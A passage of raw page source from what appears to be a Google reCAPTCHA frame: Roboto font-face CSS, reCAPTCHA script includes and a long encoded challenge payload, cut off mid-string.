  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="S87x6CEkyRuW7kpJHri5Mg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="S87x6CEkyRuW7kpJHri5Mg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S87x6CEkyRuW7kpJHri5Mg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpLDrcOgwqvCrsOew6XDp8O/[base64]/DtilCwrVJdB7CvFd+UX/Dm8Oaw73DosK7DTDCgmpSHjLCmnbDvcKsIl7CoEklwq3CjMKQw5LDrh3Dt1cgw43CuMOnwq8cw6/[base64]/DoMOLw5vDs8KtHHsMw6YSKBXDlH7DqcObPcK0wrDDlTnDn8OXw6VHw5UJwqx2woBWw6DCqiBnw40xQyB0wrvDk8K+w7PChMKxwoDDk8KIw54HSVciUcKFw4AHcEdJJiRVFGbDiMKiwrQaU8Kew6kIRMKlcUvClTPDm8KOw6bDknA/w43ChRJSPsKfw7/DmF8pMMOpVnXDmMK3w7XDhcKXO8OnS8KewoPDiATDtx1GMxvDkcKUFcKEwqbCoGPDp8KAwqhgw67CnxXCiWfCgcObKsO2w4owVcOiw7PDtcO9w5BBwpjDjEDCjyo/YAY1OFc7O8OOXkXCoRjDrcOmw7/DicOHw7Qtw73CqChhwq5qwqfDtMKoXCNoMcKLQsOyesOJwpfDncOIw4/Chn3DrFdgCcO+SsKnY8KoJcOHwpDDsFsqwprCtT15wpE+w4YFw5zDm8Otwp7DuE/ChEfDtMOuGwjDrgDCsMODN04kwrJsw7fDpMOqw59uKg/[base64]/[base64]/[base64]/Dn2lnexp6wp/Dtyk9w53CjzfCr3HCrGEIwop+V8Kgw7AgwoNaw5ImMsO3w5XDnsK+w45GcUjDtMKvOCkbXMKObcOqdzLCs8OMdMK9Uwgsd8KUHDnCrsOyw5bDtcOQABDDlcONw7TDlsKUMzE6w7DDuFPCvjFsw6s4W8Kxw7UQw6AOdsKWw5bCgAzCnF59wozCrcKQGi/DhcOpw5AxC8KvPXnDkBHDjsOEwofChQbCiMOJdjLDqQLDhCtUesKjw5krw4Fnw5IXwpxVwo4MW31kHlRtdcKEw6zCjcK7OXTDoz3Ch8O1woJqw6DCrsOwIyXCkyNzYcOZfsOABhfCry8HHcKwDlDCoBPDvwgGwoFUJFfDqgh4w50ffw/Di0TDqsONTDXDml7DkjPCmsObFg9SMkpmwpp0woNowqlbQxMCw6zCrMK0w7XDgz4IwqMPwp3Dg8Kuw6Ukw4DDt8OxVFM6wrJrQB1awpDCqno+csO5wrHChVFBXWLCrE4zw4zCh19/w7zDusOaQwBfXDjDkjXCtSg3MyEGw6h+wpkBKcOEw4jCicKQR0lewopWRw3CkMOEwqg5wr54woHCnnfCrcK3L0DCpiZUd8OaYAzDqxUCQsKRwqFrPFw2W8OXw44QO8KOFcOMGlxyK1PCvcOROMOYSn3CkcOfExDCuB/ClRovw4LDt1cFbcOdwqPDqCcjXjMww7/[base64]/DgjYZWzfDusKFXxJIw6B6SMKfRG7CsCJWFMO/w5NNw6bDgcKCQD3DvMKHwrkuBMOjUnDDsUEUwo4KwodZG0pbwrzDksKmwo8cCm48GD/DjcOnM8KxUcKlw7FONCEiwoMew7XCoBsvw6TDnsKVKsOMFMKgG8KveXTCl0BHRFzDgsKowo5pH8K9w5jDpsKkMkLCmT/DucO9KcK+wqglwrjCtcORwq/Dp8KVXcOxw4nCsUgRasOBwqTCnsOVPA/DkUknP8KeJnY0w7/DjMOVbmrDqml7XsO5wrpoaX5jJhnDkMK5w41mQMO5DXbCvTvDnsONw4JawqwTwpnDoQjDuEAswpnCkcKewqFvIsKUSMO1MwPChMK4b3g5wrpOInIbZgrCg8KnwokccU9CF8O3wo7CknHCicKbw6tAwopjw7XDqMORXWkNBMOefTHDum7Dm8Oew7BoN3/Cq8KVUmHDucKPw74SwrZ7wplHWXvDrMKSacKKf8OhIlV/wojCs2ZlCAbChwxfMsKEVjhcwrfCgMKJGWfDtcKWF8KFw6fChsKfF8OEwqgwwrvCr8K9NMOUw6nCksKcZ8OlIl3ClgbClw8nWsK8w6PCvsOfw5VXw7gaLMK6w65LAi3DsjhIFcOrIcKQCk48w500UcO0V8OgwrnCl8OCw4QqcD/Dr8OTwrLDhkzCvTzDtMOrSsOiwqPDj0fDlG3DsE/Ch3Anwq4ca8Olw4TCgMOTw6oQwr/DtsOFRSxuw7gsesOgZzhCwoc/[base64]/[base64]/Dl8O0wrE2wrHCkgQEFgtGwq3CiFEtBhREHwXCksOrwoMVwrVmw54qHsOUKcKnw7NewpNzEyLDrcOIwq4YwqPChmwgwoV+RcKew7vDtcOXScK6DlvDjcKVw7LCqzt8eWJuwpYZRsOPB8KWWg7CiMKXw6nDlMO1WMOZKUEKMGVrw57CvQA0w6HDo3jCkHE/wofDlcOmw63Di3HDocKEHGkqKcKtw7rDoGlWwq3DkMObwpTDlMK+NzDCkEhIK2FoLQnDjFLCvGfCkHYXwrMfw4rDicOPYmcLw6fDi8KMw7kSD3XDksOkcsO8WsKuPcK9wrEmOFMWw7hyw4HDvlDDosK/[base64]/CuW0EUzHDnD4NQMO/UBTDmScqd13CjcKcVCnCsHwSwrJzRMOgfMKEw5nDlMO+wrpewpXCuz/Cl8K9wrjCq1Z7w63CssKswo0AwpZVQcOLw4QvWsOfGUdswqXCocK3w7pawoFTwpTDisKNbcOhT8O2O8KmG8KFw7wxNQjClWLDqcOBwoEldcK7JcKYPH7DhcKkw41vw4LCsEfDu33DlcOGw6Fpw5gZYsKvwqbDjcO/L8Kjc8OrwoLDt2pEw6ByUjlowqQww4Qswo0uVAoBwqzCuQw5IsKMwqZCw6LCjR7Cvw80RH3DgWXCqcOVwr5SwqbCuQ7Dl8Ofwr7Cl8OPaAdWw77DrcOhDMO3w4vDn0zCp1XCh8OOw53DosONbm/Dn2DCgQ/[base64]/Ci8OoMMKbGn/DksOMbiPCusOAwqNiw5dJwprDgMKURSd0K8K7VV7ConAmKMK3KzvClcKmwqJgZRDDhGfClmHCuTbDhzI0wot2wpbCiD7CrVFxVsOTICs/[base64]/DmUXCpwPCqsKow7gAGXjDscKkDMOowqBSHH3DpsKoJ8KMw4TCpcOyXMKAAGcNUsOcMTMPwrfDv8KzEcOzw6Ade8KtGWJ4QRpmw71LPMKcw6XClnPChjvCulUowqHCp8OHw6/CpcOSbMKDXDMMwpY0w4E9Q8KLwpFLATBmw5V2Y0wzIcKVwo7Ci8K2ZsOzwoDDrRXCgDXCvjvDlgpNVMOaw5Qcwp03w5QOwq8EwoHCmSfDgHJZPCVtUDLDhsOvYMOWeHPCuMKyw7pOchg3LsOfwpcBIVQpwqEIAcKvwqc/IlDCoDLCvMOCw59ma8OYKsOxwrjDt8KJwoUCSsKad8OxPMKowr1LT8OfAAclHcKXPArDusObw6pTT8OAMjrDv8K+wofDt8ORwrRoZhJFCA8lwoLCs2Fmwqo6f2PDniPDnsKtHMOtw4vDqypBZk3CnF/ClxjDlcKVTMK6w5/DpifChzzDsMOPdFU6c8OTG8K3ckgEChANwo3CjnZCw7bDo8KJw7c4w6HCpMKXw5YJCEk+eMOUw7nDlS06AcOFT28HZlxFw5YifMOQwrXDkg4fIH8yUsOCwqdKwq4kwqHCpsKIw7AeQsO3fsO8IHLDnsOsw5YgRcK/C1tFfMKNNinDnyUXw68lOcOwQ8OYwrt8XxwedMKVNg7DvzlQXC7DhnnCrmVrYsOfwqbClsKHWH9twqM9w6Z4wqtlHSM5woMYwrbCkhrDsMKuOxIWEsO1OiINw5AgZSB7DiA/[base64]/DhMOywpnCtwbDo8K1fsOLwpEwwoXDhMKxw5bCssOoR8KhQE9fZMKbDSLDjDjDvsKJM8O9w7vDtsOmIw0fwoDDjcOtwoABw7/DozfDtcOqw6vDnsOWw5jCgcOcw6sYNSdPFhHDkUx1w69qw4sGEgNWYmHDssOZw7jCgVHCiMKpCTXCkz3CmcKeNsOVU0TCkMKaK8KMwpNVfEdLR8KmwrNUwqTCjwF2w7nCtsK/NcOKwowBwp4VM8OmWRjCmcKYJ8KTfAwwwpXCicOdDsK7w64FwqZxVDpkw7PDugsnMMKvCMKEWEkgw6A9w6rDisOgD8ORw6sYIcKvBsKlQCRbwq/CgsKCIMK6GMKieMO6Y8OzSMK9NGwhC8Obw7gEw7bChMK6w41JJEHCu8Oaw5jCiBRVFAghwovCkzh5w53CqGTDisKww7pCZA/Ck8KACzjDq8OYWRDCrQrCmHtxf8KFw6TDvcKNwqVbNcK4dcKswpQnw5jCjnpXTcOcUsKnaiE0w7fDj1dOwq0TI8Kce8OoHxLDhwgoTsKXwr/[base64]/Cg0bCicOIwq7CsWTCgnpAZcKKw7XDpRnCtBvDnkU8w7UowrzDp8K2w4DDrTs3ZsOtw7PDl8KWeMOIwqXDs8K0w4vCgy4Lw59Dwodtw7tFwr7CkCsqw7htAhrDuMKcDnfDpX/DpsOJPsOdw5BDw7gzFcOLwofDksOqI3jCvmQWGgXCkShcwqFhw6LDtkJ5Bk/CgkVmG8KtS3lww5hfMyNwwrvDhMKrBU8+w7p/wq93w4keEsOCTMOpw7rCh8KMwrTCssO7w7hHwpnCgDVPwqTDgALChcKKOT/CimvDlMOlJsO3Aw0Kw4Raw45oel7CiSQ7wo0Sw6oqJjEkLcOBD8OZF8KtVcONwr9Jw7TCt8K5BVrCpn5Jwq5XVMK6wpHChANHbzfCpCrCnEJuw5TCkBc1d8OEFjvDkmPCt2dceR/CusOAw4RaLMKtJ8Knwqo9wpVPwo16Kl1xwqnDpsK+wqjCmUpAwoXDqWMnGz1QDsO7woXCtmXChSh2wpXDuQNXRl97KsOmEFHChMK1wrfDpsKvTXfDhThoNsKXwookQ2/CkMKswplMLU4xe8O2w4fDnCPDuMO3wrpXWhXCgkJrw61JwpoaP8Oobj/DmUXDkMOJwpIgw5x1IgnDq8KEfm7DmcOMw6nCl8KISwBPLcK+woXDpmFfdmkzwqk6HCnDqF7Cmjt/f8O7w5stw77CvTfDhVLCoDfDuUDCkHnCrcOmCsKwaTFDw4Y7XWthw7Z6w4g3I8K3MzcCZXgrJDBUw63DjHnCjFjCucODwqI4wq0Vwq/DpsKXwoMracOdwoHDoMOqPSTCh3HDqsKGwr12wow9w5gtImHCryp7w6cVbTvCucOwOsOaAnrCnEwZEsO3wqEURWAiHcOxw67Cvwotwq/[base64]/[base64]/LlMtI2fCv2cIAXc0HgNVacOQb0TDt8OuC8K4wrTDjMKkc2U8UgXCjsOIWcKUw57DgHjDlk7Dk8OqwozCvQFYCcKZwrnCvxjCmmfClMKtwrPDrMO/RUhdBXbDgnsUewRbacODwpTCrWplOUtgQQ7DvsK3CsO4P8OAOMO9fMOrwr8ZaRPDj8OdK2LDk8Ktw580bMONw6Z2wpHCsDRfwrbDlxZrQcORLcOIOMOyGV/Cs13CpC5DwoXDuU3CrVwvRgXDgMKADMOoXRzDmXxDH8KbwrRIBBvCkQpbw5lUw6bDnsO8wrV1HnnCsQ/Dvj0Rw7vCkRE6wozCmGFuwpLCg2JCw4jCnjw4wqQRw75bwoBIw4hdw4xiN8KUwozCvHjCr8ObYMK5c8KQw7/[base64]/DmDDDpcKKW8ORf8O4LUJKXD4nwowBw5tnwrDDmA3CoBo0LMOTcyrDh3AJH8OCw4PCmlpKwofCjl1BbVHCgHfDsjZDw45zDMOgRTNpwo0mPww6wp7CtE/Dk8O8w6EIN8OhLsKCGcKZw5xgIMKAw67CuMOlUcKxwrDCu8OLFQvDscKGw7RiKUDCrW/DgB0ETMOldlZiw6vDo0nDjMOlO0zCnkNAw4FUw7fChcKPwpvCjcKcdCTCnFbCpMKAw5fCj8O9eMOEw5AwwqzChMKDBFU5bwUTTcKjwqrCiXfDrnDCoSZ2wpp/wrDCjMO1VsKMKBPDoXU0YMO8wpPChkN1dCkiwpLCpi95w5x9fmLDoyzCkH8fA8Khw4/DmMKSw6s0DEPDk8OOwpjDjMO6AsONYcOcccKgw77DiVnDoWbDmcO8FsKGLQPCsAx7LsOLw6tjH8Oiw7Q9E8Kqw4JXwp5KTMKuwq7DucKhWDkjw5jDg8KhGyzDtFjCpsKTIjvDnSp1I3Uuw5HCq1rDuBjDsi0QHQrDiQjCtnpRaA4lw4nDqsO6Yh3DomZHSxlwX8K/[base64]/[base64]/ChsOGw5/[base64]/[base64]/DiDTCtMO3woNIw7gYw4fClyvClMKcdsOAw5c+P2BWwrw+wpZrfHJ9WMKEw7V8wqPDlS8+wrvCiGHCnmLCpWxmwpPDusK7w6rCmB48wolAw59vD8OFwqDCjMOFwrjCscKJWngrwoTClsKNdTLDrMOhw7YMw6DCu8KZw49GLn/DlsKLDirCpsKVwoNMdBd0w4BGJMKkw7vClsOVI3cdwpIrJ8OlwqxoBCdYw6NsRU7CqMKJOgvDhkEBX8OywoTCg8OTw4LDgsO5w49+w73CnsKqw5Ziw77Dp8OxwqbCnsOofjQYw57Dn8O3wpvCmn9OFy9Ww73Du8KMBF3Dol/DrsOWSiTCkMONQ8OFwofDqcKVwpzCmsKtw5Igw5UzwqkDw6DDllHDinfCt3LCrsKnw6PDkXNwwqhdNMKOf8KoRsORwoHCnsO6RMOlwrBdDVxCfMKzHcOEw58/wphkIMOmwpA9LwlEw58oa8KqwqRqwoXDm2pJWTDDtsOEwpTCu8OnJTDCg8Opwo0Gw6Ukw7wAIsO5dWJDJMOOTsO0BMODNQfCsHIkw4bDn1wHw6Njwqtaw6HCu0oEBcO4woXDvWs6w57Dnn/Ck8K9SWzDmcO/BxxOZEcjKcKjwp7CtlbCicOowoLDvFrDi8OOZyvDhShowqRrw7Bkw5/CssKCwpcZKcKYSQjClzbCpRXCuhHDiUAWw7DDlMKKZwEew6snYcOzwpYIS8O0Rn9mRsOoC8O1HcO2w5rCpF/CpHAaWMO1NTrCj8Kswr/CsEBIwrVLEMOVIcOjw5fDmBJUw67Do2x2wrfCpsKmwojDp8KjwqrCpXPDohB1w6nDjgHCgcKGF1Y/w6jCs8KeGlnDqsKiw6U/VGbDmlXDo8K5wqzClEw4wrXCrEHCvMOrw5dXwpg7w67DuCssIMO5w57DvW4EP8Ohe8OyFAzDocOxQxTCg8OAw54bwoVTOyHChMK5wrUmR8O4w70iasOND8OAI8OxPwZew5A8wqViwobDqyHDiEzCmcO/wrLDssKMNMKCwrLDpDHDiMKbb8OzWBIXBTNHI8KbwprCnF4/w5TCrmzCgxbCqj53woLDj8KSw59vNVYaw47Cj2zDpMKNOlsNw6VfecKYw7kqwolbw7PDvHTDo1J0w6A7woozw4rDjsOJwrPDucK5w6kpL8KDw6/ChHzDh8OOUVbChnPCqMOAJirCisOjQl/[base64]/DtxfCgH99wp/DosKRwqnDlUJkwqpxP8KSCsOgw4l2acKUFGUPw4bCgAXDtsKpwoo5D8K9Ij4iw5Iowr0FCxfDlhYzwoIUw7FQw7vCgXHCg3BZw6fDqSV5OF7CgyhWwoTDlhXDolPDoMO2TVYnwpfCmAjDikzDp8KAw4vDkcKDw7xSw4IDNj/[base64]/DqGnDugzDvnpQwqp+wphOwobCoQx9w5nCvj0tC8K1wrBxw5HChcKQw4IswqAJD8KVD2XDqmx7P8K9fWYkw5/CkcOfe8KPOjgfwqpDbsKxc8K7w6Frw73Cm8ObUjY8w7o5wqHCulTCmMOiKcOkGzrDj8OWwodTw4cHw6/DlkHDtkptw4M0KyDCjz4OAsOfwonDvlcXw6jCkMOfHkEtw7DCg8OIw4bDu8OhVR1TwqEOwofCsDQ8dhvDgzHCkcOmwojCijp7LcOeB8OhwqDDpyrCs0DCjcO8PFonwrd+UU/DnMOVSsOPw5rDgWzCiMKIw4IjcV9Lw6TCocO4wrMww7XDpDjDgAPCiR4sw6zDksOdw5rDlsK2wrPCrDYfwrI5bsKCAlLCkwDDpUQDwogLHFsXV8KXwrlOWnc/YWXDszLCgcKnZcOGYnjCjxMww5NCwrDCkldBw7ozZgTCmcK5w7Arw53DvMOMW3YlwojDhMKkw7h/EsOYw78Dw7zDvsO4w6s9w6R5woHCtMKOYlzDqUXCvMK9Un1Tw4JsIHHCr8KHKcO9wpRLw7tkwrzDmcK/[base64]/DusKGw5xCw53CmMK3cMK8AQYeMwNQTMOLw4XCr8KZRVpMw5kEw7bDhMK1w40hw5TCrjpkw63CqTnDh23CjsKswqskwqLCj8Onwp8Ow5/[base64]/McKsDnXDkcOZDmjCjMKjw6DCnsKkUMObwqnDq0nCgsOyw53DrTrDgG7DiMOGCsK7w7E6cSxawpdMEhoZw6TDgcKcw4fCj8KJwp7DmMK3wrpQe8O/w57CgcOjw5YdSivDlFY4BnsVw6Yxw5xtwq/[base64]/CgSdpwqnDpsKCwozDqsKCwqQuSMO1Z8OdR8KzPmfClcKTGg9mwozDpERiwp0cIwcNP1BXw5nCrcODwp7DmMKVwrEEwoQyPmIxwqw7bTXCvcOow6rDr8Kow77DmgHDuGwSw7/[base64]/w5vDp8KmCsKhYW4jPXTDmMKdw5MzNcO5wrfCg0nCicOkw6bDk8KVw6DDqcOgw6HDtMKTw5ImwpZcwp3CqsKtQXzDrsKoIxpow7MrXj4PwqTCnHfChGTClMO3w4VqbEDCnRRxw7/CtFTDmsKvScKNIcO2Q2fDmsK1SWfCmgwXUsOuY8OBw5Ziw417MHJJw4pDwqwrEsOmSMO4wrB4D8O1wp/[base64]/CiMKbOB8qw7wRwo9/[base64]/wr83wq3DrcO1wpoew6QJDcOaO8KQwpQWBMKSwpTCn8KwwqlDw7dtw6sew4BIPMObwo9XVRfCtl0vw6jDgh3CiMOXwqAoCnHCoTp4wolPwpE0MsOtQMOsw7Ylw7IUw5d5wpxqURzDrw/CryrCv3lww4fDn8KPb8Ogw4/[base64]/w4EjwpnDrcO4wqIyw6/CiRYGw5/C